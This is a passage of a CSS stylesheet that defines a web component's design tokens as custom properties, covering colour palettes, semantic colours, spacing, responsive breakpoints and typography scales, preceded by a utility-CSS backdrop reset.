;}::backdrop{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}

                :host {
  --uom-ds-color-brand-100: #f3f3f6;
  --uom-ds-color-brand-200: #dddfe7;
  --uom-ds-color-brand-300: #cacdd9;
  --uom-ds-color-brand-400: #b5baca;
  --uom-ds-color-brand-500: #8389a5;
  --uom-ds-color-brand-600: #656c8b;
  --uom-ds-color-brand-700: #48527a;
  --uom-ds-color-brand-800: #333f6a;
  --uom-ds-color-brand-900: #212e5d;
  --uom-ds-color-brand-1000: #0f1d51;
  --uom-ds-color-brand-1100: #000f46;
  --uom-ds-color-brand-1200: #000b34;
  --uom-ds-color-sage-100: #f1f5f1;
  --uom-ds-color-sage-200: #d9e3d8;
  --uom-ds-color-sage-300: #c3d2c0;
  --uom-ds-color-sage-400: #abc1a7;
  --uom-ds-color-sage-500: #81927c;
  --uom-ds-color-sage-600: #677364;
  --uom-ds-color-sage-700: #4e564a;
  --uom-ds-color-sage-800: #3d4239;
  --uom-ds-color-sage-900: #2e322c;
  --uom-ds-color-sage-1000: #20231e;
  --uom-ds-color-blue-100: #e3f6fd;
  --uom-ds-color-blue-200: #b1e8f8;
  --uom-ds-color-blue-300: #81daf5;
  --uom-ds-color-blue-400: #47c8f0;
  --uom-ds-color-blue-500: #2f95b7;
  --uom-ds-color-blue-600: #1f7593;
  --uom-ds-color-blue-700: #0f5a77;
  --uom-ds-color-blue-800: #054661;
  --uom-ds-color-blue-900: #00354c;
  --uom-ds-color-blue-1000: #002535;
  --uom-ds-color-pink-100: #feeef7;
  --uom-ds-color-pink-200: #fbd4eb;
  --uom-ds-color-pink-300: #f9bae0;
  --uom-ds-color-pink-400: #f69cd2;
  --uom-ds-color-pink-500: #e255a9;
  --uom-ds-color-pink-600: #bb3e86;
  --uom-ds-color-pink-700: #932b63;
  --uom-ds-color-pink-800: #791c4b;
  --uom-ds-color-pink-900: #5d1439;
  --uom-ds-color-pink-1000: #410e28;
  --uom-ds-color-red-100: #fff1f2;
  --uom-ds-color-red-200: #ffd5d8;
  --uom-ds-color-red-300: #ffbcc1;
  --uom-ds-color-red-400: #ff9fa6;
  --uom-ds-color-red-500: #ff4756;
  --uom-ds-color-red-600: #db1927;
  --uom-ds-color-red-700: #a8101e;
  --uom-ds-color-red-800: #860512;
  --uom-ds-color-red-900: #69000b;
  --uom-ds-color-red-1000: #4d0008;
  --uom-ds-color-yellow-100: #fff5cb;
  --uom-ds-color-yellow-200: #ffdf57;
  --uom-ds-color-yellow-300: #f7c825;
  --uom-ds-color-yellow-400: #e9b11e;
  --uom-ds-color-yellow-500: #c07c11;
  --uom-ds-color-yellow-600: #ac5907;
  --uom-ds-color-yellow-700: #8e3b00;
  --uom-ds-color-yellow-800: #6f2d00;
  --uom-ds-color-yellow-900: #542200;
  --uom-ds-color-yellow-1000: #3b1800;
  --uom-ds-color-green-100: #f2f6e2;
  --uom-ds-color-green-200: #dce5b0;
  --uom-ds-color-green-300: #c6d57d;
  --uom-ds-color-green-400: #aec448;
  --uom-ds-color-green-500: #7f9621;
  --uom-ds-color-green-600: #60751f;
  --uom-ds-color-green-700: #445b1f;
  --uom-ds-color-green-800: #31471d;
  --uom-ds-color-green-900: #243618;
  --uom-ds-color-green-1000: #192510;
  --uom-ds-color-neutral-100: #f4f4f4;
  --uom-ds-color-neutral-200: #e0e0e0;
  --uom-ds-color-neutral-300: #cdcdcd;
  --uom-ds-color-neutral-400: #bababa;
  --uom-ds-color-neutral-500: #8c8c8c;
  --uom-ds-color-neutral-600: #707070;
  --uom-ds-color-neutral-700: #535353;
  --uom-ds-color-neutral-800: #414141;
  --uom-ds-color-neutral-900: #313131;
  --uom-ds-color-neutral-1000: #222222;
  --uom-ds-color-white-100: #ffffff;
  --uom-ds-color-white-090: rgba(255, 255, 255, 0.9);
  --uom-ds-color-white-080: rgba(255, 255, 255, 0.8);
  --uom-ds-color-white-070: rgba(255, 255, 255, 0.7);
  --uom-ds-color-white-060: rgba(255, 255, 255, 0.6);
  --uom-ds-color-white-050: rgba(255, 255, 255, 0.5);
  --uom-ds-color-white-040: rgba(255, 255, 255, 0.4);
  --uom-ds-color-white-030: rgba(255, 255, 255, 0.3);
  --uom-ds-color-white-020: rgba(255, 255, 255, 0.2);
  --uom-ds-color-white-010: rgba(255, 255, 255, 0.1);
  --uom-ds-color-white-000: rgba(255, 255, 255, 0);
  --uom-ds-color-black-100: #000000;
  --uom-ds-color-black-090: rgba(0, 0, 0, 0.9);
  --uom-ds-color-black-080: rgba(0, 0, 0, 0.8);
  --uom-ds-color-black-070: rgba(0, 0, 0, 0.7);
  --uom-ds-color-black-060: rgba(0, 0, 0, 0.6);
  --uom-ds-color-black-050: rgba(0, 0, 0, 0.5);
  --uom-ds-color-black-040: rgba(0, 0, 0, 0.4);
  --uom-ds-color-black-030: rgba(0, 0, 0, 0.3);
  --uom-ds-color-black-020: rgba(0, 0, 0, 0.2);
  --uom-ds-color-black-010: rgba(0, 0, 0, 0.1);
  --uom-ds-color-black-000: rgba(0, 0, 0, 0);
  --uom-ds-color-interactive-100: #eaf4fe;
  --uom-ds-color-interactive-200: #c8dffc;
  --uom-ds-color-interactive-300: #a7cdf9;
  --uom-ds-color-interactive-400: #8dbff7;
  --uom-ds-color-interactive-500: #378df1;
  --uom-ds-color-interactive-600: #0d6cdd;
  --uom-ds-color-interactive-700: #004ead;
  --uom-ds-color-interactive-800: #003f8b;
  --uom-ds-color-interactive-900: #002f69;
  --uom-ds-color-interactive-1000: #002249;
  --uom-ds-color-transparency-000: rgba(0, 0, 0, 0);
  --uom-ds-color-text-primary: #222222;
  --uom-ds-color-text-primary-inverse: #f4f4f4;
  --uom-ds-color-text-secondary: #414141;
  --uom-ds-color-text-secondary-inverse: #cdcdcd;
  --uom-ds-color-text-tertiary: #707070;
  --uom-ds-color-text-tertiary-inverse: #8c8c8c;
  --uom-ds-color-text-brand: #000f46;
  --uom-ds-color-text-brand-inverse: #ffffff;
  --uom-ds-color-text-status-error: #db1927;
  --uom-ds-color-text-status-error-inverse: #ff4756;
  --uom-ds-color-text-status-info: #1f7593;
  --uom-ds-color-text-status-info-inverse: #2f95b7;
  --uom-ds-color-text-status-null: #707070;
  --uom-ds-color-text-status-null-inverse: #8c8c8c;
  --uom-ds-color-text-status-success: #60751f;
  --uom-ds-color-text-status-success-inverse: #7f9621;
  --uom-ds-color-text-status-warning: #ac5907;
  --uom-ds-color-text-status-warning-inverse: #c07c11;
  --uom-ds-color-text-button: #000f46;
  --uom-ds-color-text-button-inverse: #ffffff;
  --uom-ds-color-text-button-tertiary: #000f46;
  --uom-ds-color-text-button-tertiary-inverse: #ffffff;
  --uom-ds-color-text-button-ghost: #000f46;
  --uom-ds-color-text-button-ghost-inverse: #ffffff;
  --uom-ds-color-text-button-disabled: #707070;
  --uom-ds-color-text-button-disabled-inverse: #707070;
  --uom-ds-color-text-input: #222222;
  --uom-ds-color-text-input-inverse: #222222;
  --uom-ds-color-text-input-placeholder: #707070;
  --uom-ds-color-text-input-placeholder-inverse: #707070;
  --uom-ds-color-text-input-disabled: #707070;
  --uom-ds-color-text-input-disabled-inverse: #707070;
  --uom-ds-color-text-link: #003f8b;
  --uom-ds-color-text-link-inverse: #ffffff;
  --uom-ds-color-text-link-hover: #004ead;
  --uom-ds-color-text-link-hover-inverse: #47c8f0;
  --uom-ds-color-text-link-active: #002f69;
  --uom-ds-color-text-link-active-inverse: #2f95b7;
  --uom-ds-color-text-link-focus: #003f8b;
  --uom-ds-color-text-link-focus-inverse: #ffffff;
  --uom-ds-color-text-link-visited: #0f5a77;
  --uom-ds-color-text-link-visited-inverse: #8dbff7;
  --uom-ds-color-text-link-disabled: #707070;
  --uom-ds-color-text-link-disabled-inverse: #8c8c8c;
  --uom-ds-color-text-tag: #000f46;
  --uom-ds-color-text-tag-inverse: #000f46;
  --uom-ds-color-text-tag-primary: #000f46;
  --uom-ds-color-text-tag-primary-inverse: #000f46;
  --uom-ds-color-text-tag-secondary: #000f46;
  --uom-ds-color-text-tag-secondary-inverse: #000f46;
  --uom-ds-color-text-tag-tertiary: #000f46;
  --uom-ds-color-text-tag-tertiary-inverse: #ffffff;
  --uom-ds-color-text-tag-disabled: #707070;
  --uom-ds-color-text-tag-disabled-inverse: #707070;
  --uom-ds-color-background-elevation-1: #ffffff;
  --uom-ds-color-background-elevation-1-inverse: #0f1d51;
  --uom-ds-color-background-elevation-2: #ffffff;
  --uom-ds-color-background-elevation-2-inverse: #212e5d;
  --uom-ds-color-background-elevation-3: #ffffff;
  --uom-ds-color-background-elevation-3-inverse: #333f6a;
  --uom-ds-color-background-primary: #ffffff;
  --uom-ds-color-background-primary-inverse: #000f46;
  --uom-ds-color-background-secondary: #f4f4f4;
  --uom-ds-color-background-secondary-inverse: #000b34;
  --uom-ds-color-background-tertiary: #f1f5f1;
  --uom-ds-color-background-tertiary-inverse: #00354c;
  --uom-ds-color-background-status-error: #fff1f2;
  --uom-ds-color-background-status-error-inverse: #4d0008;
  --uom-ds-color-background-status-error-bold: #db1927;
  --uom-ds-color-background-status-error-bold-inverse: #ff4756;
  --uom-ds-color-background-status-info: #e3f6fd;
  --uom-ds-color-background-status-info-inverse: #002535;
  --uom-ds-color-background-status-info-bold: #1f7593;
  --uom-ds-color-background-status-info-bold-inverse: #2f95b7;
  --uom-ds-color-background-status-null: #f4f4f4;
  --uom-ds-color-background-status-null-inverse: #222222;
  --uom-ds-color-background-status-null-bold: #707070;
  --uom-ds-color-background-status-null-bold-inverse: #8c8c8c;
  --uom-ds-color-background-status-success: #f2f6e2;
  --uom-ds-color-background-status-success-inverse: #192510;
  --uom-ds-color-background-status-success-bold: #60751f;
  --uom-ds-color-background-status-success-bold-inverse: #7f9621;
  --uom-ds-color-background-status-warning: #fff5cb;
  --uom-ds-color-background-status-warning-inverse: #3b1800;
  --uom-ds-color-background-status-warning-bold: #ac5907;
  --uom-ds-color-background-status-warning-bold-inverse: #c07c11;
  --uom-ds-color-background-button-primary: #47c8f0;
  --uom-ds-color-background-button-primary-inverse: #47c8f0;
  --uom-ds-color-background-button-primary-hover: #81daf5;
  --uom-ds-color-background-button-primary-hover-inverse: #81daf5;
  --uom-ds-color-background-button-primary-active: #2f95b7;
  --uom-ds-color-background-button-primary-active-inverse: #2f95b7;
  --uom-ds-color-background-button-primary-disabled: #e0e0e0;
  --uom-ds-color-background-button-primary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-secondary: #abc1a7;
  --uom-ds-color-background-button-secondary-inverse: #abc1a7;
  --uom-ds-color-background-button-secondary-hover: #c3d2c0;
  --uom-ds-color-background-button-secondary-hover-inverse: #c3d2c0;
  --uom-ds-color-background-button-secondary-active: #81927c;
  --uom-ds-color-background-button-secondary-active-inverse: #81927c;
  --uom-ds-color-background-button-secondary-disabled: #e0e0e0;
  --uom-ds-color-background-button-secondary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-tertiary: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-tertiary-inverse: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-tertiary-hover: #81daf5;
  --uom-ds-color-background-button-tertiary-hover-inverse: #1f7593;
  --uom-ds-color-background-button-tertiary-active: #2f95b7;
  --uom-ds-color-background-button-tertiary-active-inverse: #054661;
  --uom-ds-color-background-button-tertiary-disabled: #e0e0e0;
  --uom-ds-color-background-button-tertiary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-ghost: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-ghost-inverse: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-ghost-hover: rgba(0, 0, 0, 0.1);
  --uom-ds-color-background-button-ghost-hover-inverse: rgba(255, 255, 255, 0.2);
  --uom-ds-color-background-button-ghost-active: rgba(0, 0, 0, 0.2);
  --uom-ds-color-background-button-ghost-active-inverse: rgba(255, 255, 255, 0.1);
  --uom-ds-color-background-button-ghost-disabled: #e0e0e0;
  --uom-ds-color-background-button-ghost-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-disabled: #e0e0e0;
  --uom-ds-color-background-button-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-input: #ffffff;
  --uom-ds-color-background-input-inverse: #ffffff;
  --uom-ds-color-background-input-hover: #e3f6fd;
  --uom-ds-color-background-input-hover-inverse: #e3f6fd;
  --uom-ds-color-background-input-active: #81daf5;
  --uom-ds-color-background-input-active-inverse: #81daf5;
  --uom-ds-color-background-input-selected: #b1e8f8;
  --uom-ds-color-background-input-selected-inverse: #b1e8f8;
  --uom-ds-color-background-input-disabled: #e0e0e0;
  --uom-ds-color-background-input-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-input-focus: #ffffff;
  --uom-ds-color-background-input-focus-inverse: #ffffff;
  --uom-ds-color-background-spotlight: #00354c;
  --uom-ds-color-background-spotlight-inverse: #00354c;
  --uom-ds-color-background-spotlight-hover: #054661;
  --uom-ds-color-background-spotlight-hover-inverse: #054661;
  --uom-ds-color-background-spotlight-active: #002535;
  --uom-ds-color-background-spotlight-active-inverse: #002535;
  --uom-ds-color-background-state-disabled: #e0e0e0;
  --uom-ds-color-background-state-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-tag-primary: #d9e3d8;
  --uom-ds-color-background-tag-primary-hover: #f1f5f1;
  --uom-ds-color-background-tag-primary-active: #c3d2c0;
  --uom-ds-color-background-tag-primary-selected: #abc1a7;
  --uom-ds-color-background-tag-secondary: rgba(255, 255, 255, 0);
  --uom-ds-color-background-tag-secondary-inverse: rgba(255, 255, 255, 0);
  --uom-ds-color-background-tag-secondary-hover: #81daf5;
  --uom-ds-color-background-tag-secondary-hover-inverse: #1f7593;
  --uom-ds-color-background-tag-secondary-active: #2f95b7;
  --uom-ds-color-background-tag-secondary-active-inverse: #054661;
  --uom-ds-color-stroke-status-error: #db1927;
  --uom-ds-color-stroke-status-error-inverse: #ff4756;
  --uom-ds-color-stroke-status-info: #1f7593;
  --uom-ds-color-stroke-status-info-inverse: #2f95b7;
  --uom-ds-color-stroke-status-null: #707070;
  --uom-ds-color-stroke-status-null-inverse: #8c8c8c;
  --uom-ds-color-stroke-status-success: #60751f;
  --uom-ds-color-stroke-status-success-inverse: #7f9621;
  --uom-ds-color-stroke-status-warning: #ac5907;
  --uom-ds-color-stroke-status-warning-inverse: #c07c11;
  --uom-ds-color-stroke-weaker: #dddfe7;
  --uom-ds-color-stroke-weaker-inverse: #212e5d;
  --uom-ds-color-stroke-weak: #b5baca;
  --uom-ds-color-stroke-weak-inverse: #48527a;
  --uom-ds-color-stroke-strong: #656c8b;
  --uom-ds-color-stroke-strong-inverse: #8389a5;
  --uom-ds-color-stroke-brand: #000f46;
  --uom-ds-color-stroke-brand-inverse: #ffffff;
  --uom-ds-color-stroke-focus: #0d6cdd;
  --uom-ds-color-stroke-focus-inverse: #378df1;
  --uom-ds-color-stroke-button: rgba(0, 0, 0, 0);
  --uom-ds-color-stroke-button-tertiary: #000f46;
  --uom-ds-color-stroke-button-tertiary-inverse: #ffffff;
  --uom-ds-color-stroke-button-disabled: #707070;
  --uom-ds-color-stroke-input: #000f46;
  --uom-ds-color-stroke-input-inverse: #ffffff;
  --uom-ds-color-stroke-input-error: #db1927;
  --uom-ds-color-stroke-input-error-inverse: #ff4756;
  --uom-ds-color-stroke-input-disabled: #707070;
  --uom-ds-color-stroke-input-disabled-inverse: #8c8c8c;
  --uom-ds-color-stroke-tag-inverse: #ffffff;
  --uom-ds-color-stroke-tag-tertiary: #000f46;
  --uom-ds-color-stroke-tag-disabled: #707070;
  --uom-ds-color-icon: #000f46;
  --uom-ds-color-icon-inverse: #ffffff;
  --uom-ds-color-icon-status-error: #db1927;
  --uom-ds-color-icon-status-error-inverse: #ff4756;
  --uom-ds-color-icon-status-info: #1f7593;
  --uom-ds-color-icon-status-info-inverse: #2f95b7;
  --uom-ds-color-icon-status-null: #707070;
  --uom-ds-color-icon-status-null-inverse: #8c8c8c;
  --uom-ds-color-icon-status-success: #60751f;
  --uom-ds-color-icon-status-success-inverse: #7f9621;
  --uom-ds-color-icon-status-warning: #ac5907;
  --uom-ds-color-icon-status-warning-inverse: #c07c11;
  --uom-ds-color-icon-interactive: #003f8b;
  --uom-ds-color-icon-interactive-inverse: #47c8f0;
  --uom-ds-color-icon-button: #000f46;
  --uom-ds-color-icon-button-inverse: #000f46;
  --uom-ds-color-icon-button-primary: #000f46;
  --uom-ds-color-icon-button-primary-inverse: #000f46;
  --uom-ds-color-icon-button-secondary: #000f46;
  --uom-ds-color-icon-button-secondary-inverse: #000f46;
  --uom-ds-color-icon-button-tertiary: #000f46;
  --uom-ds-color-icon-button-tertiary-inverse: #ffffff;
  --uom-ds-color-icon-button-disabled: #707070;
  --uom-ds-color-icon-button-disabled-inverse: #707070;
  --uom-ds-color-icon-input-indicator: #000f46;
  --uom-ds-color-icon-input-indicator-inverse: #47c8f0;
  --uom-ds-color-icon-tag: #000f46;
  --uom-ds-color-icon-tag-inverse: #000f46;
  --uom-ds-color-icon-tag-primary: #000f46;
  --uom-ds-color-icon-tag-primary-inverse: #000f46;
  --uom-ds-color-icon-tag-secondary: #000f46;
  --uom-ds-color-icon-tag-secondary-inverse: #000f46;
  --uom-ds-color-icon-tag-tertiary: #000f46;
  --uom-ds-color-icon-tag-tertiary-inverse: #ffffff;
  --uom-ds-color-icon-tag-disabled: #707070;
  --uom-ds-color-icon-tag-disabled-inverse: #707070;
  --uom-ds-color-icon-brand: #000f46;
  --uom-ds-color-icon-brand-inverse: #ffffff;
  --uom-ds-dimension-space-100: 1rem;
  --uom-ds-dimension-space-125: 1.25rem;
  --uom-ds-dimension-space-150: 1.5rem;
  --uom-ds-dimension-space-200: 2rem;
  --uom-ds-dimension-space-250: 2.5rem;
  --uom-ds-dimension-space-300: 3rem;
  --uom-ds-dimension-space-350: 3.5rem;
  --uom-ds-dimension-space-400: 4rem;
  --uom-ds-dimension-space-450: 4.5rem;
  --uom-ds-dimension-space-500: 5rem;
  --uom-ds-dimension-space-600: 6rem;
  --uom-ds-dimension-space-700: 7rem;
  --uom-ds-dimension-space-800: 8rem;
  --uom-ds-dimension-space-900: 9rem;
  --uom-ds-dimension-space-1000: 10rem;
  --uom-ds-dimension-space-000: 0rem;
  --uom-ds-dimension-space-012: 0.125rem;
  --uom-ds-dimension-space-025: 0.25rem;
  --uom-ds-dimension-space-050: 0.5rem;
  --uom-ds-dimension-space-075: 0.75rem;
  --uom-ds-dimension-radius-000: 0rem;
  --uom-ds-dimension-radius-012: 2px;
  --uom-ds-dimension-radius-025: 4px;
  --uom-ds-dimension-radius-full: 9999px;
  --uom-ds-dimension-size-100: 1rem;
  --uom-ds-dimension-size-125: 1.25rem;
  --uom-ds-dimension-size-150: 1.5rem;
  --uom-ds-dimension-size-200: 2rem;
  --uom-ds-dimension-size-250: 2.5rem;
  --uom-ds-dimension-size-300: 3rem;
  --uom-ds-dimension-size-400: 4rem;
  --uom-ds-dimension-size-500: 5rem;
  --uom-ds-dimension-size-600: 6rem;
  --uom-ds-dimension-size-700: 7rem;
  --uom-ds-dimension-size-800: 8rem;
  --uom-ds-dimension-size-900: 9rem;
  --uom-ds-dimension-size-1000: 10rem;
  --uom-ds-dimension-stroke-width-100: 1px;
  --uom-ds-dimension-stroke-width-200: 2px;
  --uom-ds-dimension-stroke-width-300: 3px;
  --uom-ds-dimension-stroke-width-000: 0rem;
  --uom-ds-dimension-stroke-width-input: 1px;
  --uom-ds-dimension-stroke-width-input-error: 2px;
  --uom-ds-dimension-stroke-width-input-focus: 2px;
  --uom-ds-dimension-aspect-ratio-1-1: 1 / 1;
  --uom-ds-dimension-aspect-ratio-4-3: 4 / 3;
  --uom-ds-dimension-aspect-ratio-3-2: 3 / 2;
  --uom-ds-dimension-aspect-ratio-16-9: 16 / 9;
  --uom-ds-dimension-aspect-ratio-2-1: 2 / 1;
  --uom-ds-dimension-aspect-ratio-square: 1 / 1;
  --uom-ds-dimension-aspect-ratio-video: 16 / 9;
  --uom-ds-responsive-margin-sm: 16px;
  --uom-ds-responsive-margin-md: 16px;
  --uom-ds-responsive-margin-lg: 32px;
  --uom-ds-responsive-gutter-sm: 16px;
  --uom-ds-responsive-gutter-md: 16px;
  --uom-ds-responsive-gutter-lg: 24px;
  --uom-ds-responsive-columns-sm: 1;
  --uom-ds-responsive-columns-md: 2;
  --uom-ds-responsive-columns-lg: 12;
  --uom-ds-responsive-viewport-sm: 360px;
  --uom-ds-responsive-viewport-md: 720px;
  --uom-ds-responsive-viewport-lg: 1024px;
  --uom-ds-responsive-custom-viewport-mega-menu-inline: 1098px;
  --uom-ds-responsive-container-sm: 100%;
  --uom-ds-responsive-container-md: 100%;
  --uom-ds-responsive-container-lg: 1288px;
  --uom-ds-responsive-column-width-sm: 687px;
  --uom-ds-responsive-column-width-md: 344px;
  --uom-ds-responsive-column-width-lg: 320px;
  --uom-ds-responsive-spacing-sm-200: 1rem;
  --uom-ds-responsive-spacing-sm-350: 2.5rem;
  --uom-ds-responsive-spacing-sm-500: 3rem;
  --uom-ds-responsive-spacing-sm-pathfinder: 1.5rem;
  --uom-ds-responsive-spacing-md-200: 1.5rem;
  --uom-ds-responsive-spacing-md-350: 3rem;
  --uom-ds-responsive-spacing-md-500: 4rem;
  --uom-ds-responsive-spacing-md-pathfinder: 1.5rem;
  --uom-ds-responsive-spacing-lg-200: 2rem;
  --uom-ds-responsive-spacing-lg-350: 3.5rem;
  --uom-ds-responsive-spacing-lg-500: 5rem;
  --uom-ds-responsive-spacing-lg-pathfinder: 3rem;
  --uom-ds-responsive-spacing-xl-200: 2rem;
  --uom-ds-responsive-spacing-xl-350: 3.5rem;
  --uom-ds-responsive-spacing-xl-500: 5rem;
  --uom-ds-responsive-spacing-xl-pathfinder: 3rem;
  --uom-ds-typography-font-size-100: 1rem;
  --uom-ds-typography-font-size-112: 1.125rem;
  --uom-ds-typography-font-size-125: 1.25rem;
  --uom-ds-typography-font-size-150: 1.5rem;
  --uom-ds-typography-font-size-187: 1.875rem;
  --uom-ds-typography-font-size-200: 2rem;
  --uom-ds-typography-font-size-225: 2.25rem;
  --uom-ds-typography-font-size-250: 2.5rem;
  --uom-ds-typography-font-size-300: 3rem;
  --uom-ds-typography-font-size-350: 3.5rem;
  --uom-ds-typography-font-size-400: 4rem;
  --uom-ds-typography-font-size-450: 4.5rem;
  --uom-ds-typography-font-size-075: 0.75rem;
  --uom-ds-typography-font-size-087: 0.875rem;
  --uom-ds-typography-font-size-body: 1rem;
  --uom-ds-typography-font-size-body-md: 1.125rem;
  --uom-ds-typography-font-size-body-lead: 1.25rem;
  --uom-ds-typography-font-size-body-lead-md: 1.5rem;
  --uom-ds-typography-font-size-body-lead-semibold: 1.25rem;
  --uom-ds-typography-font-size-body-lead-semibold-md: 1.5rem;
  --uom-ds-typography-font-size-body-semibold: 1rem;
  --uom-ds-typography-font-size-body-semibold-md: 1.125rem;
  --uom-ds-typography-font-size-body-micro: 0.75rem;
  --uom-ds-typography-font-size-body-micro-md: 0.875rem;
  --uom-ds-typography-font-size-body-micro-semibold: 0.75rem;
  --uom-ds-typography-font-size-body-micro-semibold-md: 0.875rem;
  --uom-ds-typography-font-size-button: 1.125rem;
  --uom-ds-typography-font-size-input: 1.125rem;
  --uom-ds-typography-font-size-input-hint: 0.875rem;
  --uom-ds-typography-font-size-input-label: 1.125rem;
  --uom-ds-typography-font-size-input-validation: 0.875rem;
  --uom-ds-typography-font-size-link: 1rem;
  --uom-ds-typography-font-size-link-md: 1.125rem;
  --uom-ds-typography-font-size-link-prominent: 1.25rem;
  --uom-ds-typography-font-size-link-prominent-md: 1.5rem;
  --uom-ds-typography-font-size-link-impactful: 1.5rem;
  --uom-ds-typography-font-size-link-impactful-md: 2rem;
  --uom-ds-typography-font-size-tag: 0.875rem;
  --uom-ds-typography-font-size-title-1: 2.25rem;
  --uom-ds-typography-font-size-title-1-md: 3rem;
  --uom-ds-typography-font-size-title-2: 1.875rem;
  --uom-ds-typography-font-size-title-2-md: 2.5rem;
  --uom-ds-typography-font-size-title-3: 1.5rem;
  --uom-ds-typography-font-size-title-3-md: 2rem;
  --uom-ds-typography-font-size-title-4: 1.25rem;
  --uom-ds-typography-font-size-title-4-md: 1.5rem;
  --uom-ds-typography-font-size-title-5: 1.125rem;
  --uom-ds-typography-font-size-title-5-md: 1.25rem;
  --uom-ds-typography-font-size-title-display: 3rem;
  --uom-ds-typography-font-size-title-display-md: 4rem;
  --uom-ds-typography-font-size-title-overline: 0.75rem;
  --uom-ds-typography-font-size-title-overline-md: 0.875rem;
  --uom-ds-typography-font-size-title-overline-prominent: 1rem;
  --uom-ds-typography-font-size-title-overline-prominent-md: 1.125rem;
  --uom-ds-typography-font-weight-300: 300;
  --uom-ds-typography-font-weight-400: 400;
  --uom-ds-typography-font-weight-600: 600;
  --uom-ds-typography-font-weight-700: 700;
  --uom-ds-typography-font-weight-body: 400;
  --uom-ds-typography-font-weight-body-md: 400;
  --uom-ds-typography-font-weight-body-lead: 400;
  --uom-ds-typography-font-weight-body-lead-md: 400;
  --uom-ds-typography-font-weight-body-lead-semibold: 600;
  --uom-ds-typography-font-weight-body-micro: 400;
  --uom-ds-typography-font-weight-body-micro-md: 400;
  --uom-ds-typography-font-weight-body-micro-semibold: 600;
  --uom-ds-typography-font-weight-body-semibold: 600;
  --uom-ds-typography-font-weight-button: 600;
  --uom-ds-typography-font-weight-button-md: 600;
  --uom-ds-typography-font-weight-input: 400;
  --uom-ds-typography-font-weight-input-hint: 400;
  --uom-ds-typography-font-weight-input-label: 600;
  --uom-ds-typography-font-weight-input-validation: 400;
  --uom-ds-typography-font-weight-link: 600;
  --uom-ds-typography-font-weight-link-prominent: 600;
  --uom-ds-typography-font-weight-link-impactful: 400;
  --uom-ds-typography-font-weight-tag: 600;
  --uom-ds-typography-font-weight-title-1: 400;
  --uom-ds-typography-font-weight-title-2: 400;
  --uom-ds-typography-font-weight-title-3: 600;
  --uom-ds-typography-font-weight-title-4: 600;
  --uom-ds-typography-font-weight-title-5: 600;
  --uom-ds-typography-font-weight-title-display: 300;
  --uom-ds-typography-font-weight-title-overline: 600;
  --uom-ds-typography-font-weight-title-overline-prominent: 600;
  --uom-ds-typography-line-height-100: 1rem;
  --uom-ds-typography-line-height-125: 1.25rem;
  --uom-ds-typography-line-height-150: 1.5rem;
  --uom-ds-typography-line-height-200: 2rem;
  --uom-ds-typography-line-height-250: 2.5rem;
  --uom-ds-typography-line-height-em-100: 1em;
  --uom-ds-typography-line-height-em-120: 1.2em;
  --uom-ds-typography-line-height-em-133: 1.3333em;
  --uom-ds-typography-line-height-em-150: 1.5em;
  --uom-ds-typography-line-height-body: 1.5em;
  --uom-ds-typography-line-height-body-lead: 1.5em;
  --uom-ds-typography-line-height-body-lead-semibold: 1.5em;
  --uom-ds-typography-line-height-body-micro: 1.5em;
  --uom-ds-typography-line-height-body-micro-semibold: 1.5em;
  --uom-ds-typography-line-height-body-semibold: 1.5em;
  --uom-ds-typography-line-height-button: 1.3333em;
  --uom-ds-typography-line-height-input: 1.3333em;
  --uom-ds-typography-line-height-input-hint: 1.5em;
  --uom-ds-typography-line-height-input-label: 1.5em;
  --uom-ds-typography-line-height-input-validation: 1.5em;
  --uom-ds-typography-line-height-link: 1.3333em;
  --uom-ds-typography-line-height-tag: 1.5em;
  --uom-ds-typography-line-height-title-1: 1.2em;
  --uom-ds-typography-line-height-title-2: 1.2em;
  --uom-ds-typography-line-height-title-3: 1.2em;
  --uom-ds-typography-line-height-title-4: 1.2em;
  --uom-ds-typography-line-height-title-5: 1.2em;
  --uom-ds-typography-line-height-title-display: 1em;
  --uom-ds-typography-line-height-title-overline: 1.2em;
  --uom-ds-typography-line-height-title-overline-prominent: 1.2em;
  --uom-ds-typography-letter-spacing-100: normal;
  --uom-ds-typography-letter-spacing-200: 0.08em;
  --uom-ds-typography-letter-spacing-050: -0.01em;
  --uom-ds-typography-letter-spacing-button: normal;
  --uom-ds-typography-letter-spacing-input: normal;
  --uom-ds-typography-letter-spacing-input-hint: normal;
  --uom-ds-typography-letter-spacing-input-label: normal;
  --uom-ds-typography-letter-spacing-input-validation: normal;
  --uom-ds-typography-letter-spacing-tag: 0.08em;
  --uom-ds-typography-letter-spacing-title-1: -0.01em;
  --uom-ds-typography-letter-spacing-title-2: -0.01em;
  --uom-ds-typography-letter-spacing-title-display: -0.01em;
  --uom-ds-typography-letter-spacing-title-overline: 0.08em;
